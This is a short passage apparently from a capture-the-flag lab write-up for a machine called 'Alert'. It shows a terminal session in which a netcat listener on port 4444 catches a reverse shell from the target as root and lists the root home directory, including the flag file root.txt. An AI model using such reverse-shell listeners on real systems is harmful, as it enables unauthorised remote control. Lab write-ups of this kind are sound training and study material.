 ┌──(asmo㉿asmodeuz)-[~/Descargas/Alert]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.148] from (UNKNOWN) [10.10.11.44] 53986
bash: cannot set terminal process group (33442): Inappropriate ioctl for device
bash: no job control in this shell
root@alert:~# ls -la
ls -la
total 32
drwx------  5 root root 4096 Dec 23 10:06 .
drwxr-xr-x 18 root root 4096 Nov 14 10:55 ..
lrwxrwxrwx  1 root root    9 Oct 12 03:03 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Nov  5 11:49 .cache
drwxr-xr-x  3 root root 4096 Nov 19 14:21 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 Dec 23 10:06 root.txt
drwxr-xr-x  3 root root 4096 Nov  6 12:37 scripts
root@alert:~#